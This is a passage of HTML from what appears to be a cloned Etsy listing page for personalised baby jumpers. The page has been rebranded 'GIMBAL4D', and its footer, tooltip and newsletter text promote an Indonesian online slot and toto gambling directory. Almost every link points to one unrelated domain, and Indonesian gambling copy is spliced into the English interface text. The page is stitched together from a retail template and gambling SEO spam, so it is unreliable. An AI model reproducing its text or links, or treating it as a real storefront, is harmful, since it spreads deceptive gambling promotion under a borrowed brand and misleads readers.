jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Â© All Rights Reserved GIMBAL4D
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="https://cera-theme.com/">
                3940 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://cera-theme.com/">GIMBAL4D</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://cera-theme.com/">SITUS SLOT</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://cera-theme.com/" target="_blank">View GIMBAL4D Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.84-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.805L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.805m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="https://cera-theme.com/" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="https://cera-theme.com/" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="https://cera-theme.com/" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.888.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.832-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    GIMBAL4D LINK SITUS SLOT GACOR
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini.
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>GIMBAL4D Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        >
                            
                            <span>Sell on GIMBAL4D</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://cera-theme.com/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://cera-theme.com/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cera-theme.com/"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

